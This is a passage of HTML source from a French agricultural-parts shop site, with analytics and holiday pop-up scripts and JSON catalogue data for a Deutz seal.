			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":20,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01161578","internalReference":null,"label":"JOINT 45X80X8","stocks":[{"id":87,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":7.73,"previousNonZeroAveragePrice":7.73,"lastPurchasePrice":null,"lastMovementDate":"2007-03-20T23:00:00+0000","lastEntryDate":"2007-03-20T23:00:00+0000","lastRemovalDate":"2004-11-22T23:00:00+0000","lastSalePurchaseDate":"2007-03-20T23:00:00+0000","lastPurchaseDate":"2007-03-20T23:00:00+0000","lastSaleDate":"2004-11-22T23:00:00+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-12T08:49:39+0000","lastEditor":{"@id":14}},{"id":27580,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2007-03-06T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2007-03-06T23:00:00+0000","lastSalePurchaseDate":"2007-03-06T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2007-03-06T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2007-01-30T23:00:00+0000","lastUpdate":"2024-11-28T16:11:36+0000","lastEditor":{"@id":186}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":44,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.06,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3170101,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:40+0000","lastCheckDate":"2021-01-13T13:11:40+0000"},{"id":3364911,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:12+0000","lastCheckDate":"2021-01-15T19:08:12+0000"},{"id":3559896,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:55:06+0000","lastCheckDate":"2021-01-15T19:55:06+0000"},{"id":3777297,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:11+0000","lastCheckDate":"2021-02-04T11:03:11+0000"},{"id":6736581,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.4,"purchasePrice":20.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:55+0000","lastCheckDate":"2021-06-23T07:57:55+0000"},{"id":10099944,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:14+0000","lastCheckDate":"2022-01-10T12:17:14+0000"},{"id":11587666,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:31:02+0000","lastCheckDate":"2022-03-10T12:31:02+0000"},{"id":13516576,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.16,"purchasePrice":22.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:53:35+0000","lastCheckDate":"2022-04-20T07:53:35+0000"},{"id":13829103,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.376,"purchasePrice":24.376,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:26:11+0000","lastCheckDate":"2022-05-09T12:26:11+0000"},{"id":18147899,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:31:12+0000","lastCheckDate":"2023-01-05T16:31:12+0000"},{"id":19149982,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:23+0000","lastCheckDate":"2023-01-10T11:20:23+0000"},{"id":21252643,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:48+0000","lastCheckDate":"2023-04-28T10:25:48+0000"},{"id":21415834,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:55+0000","lastCheckDate":"2023-05-30T15:35:55+0000"},{"id":23811181,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:47+0000","lastCheckDate":"2023-09-13T13:37:47+0000"},{"id":24123254,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.96,"purchasePrice":22.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:20+0000","lastCheckDate":"2024-01-02T16:33:20+0000"},{"id":27426100,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:09+0000","createdAt":"2025-01-17T06:02:09+0000","lastCheckDate":"2025-01-17T06:02:09+0000"},{"id":31374006,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.01,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:35+0000","createdAt":"2026-01-20T14:07:35+0000","lastCheckDate":"2026-01-20T14:07:35+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07","rawValue":["1731","1201"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":2,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, 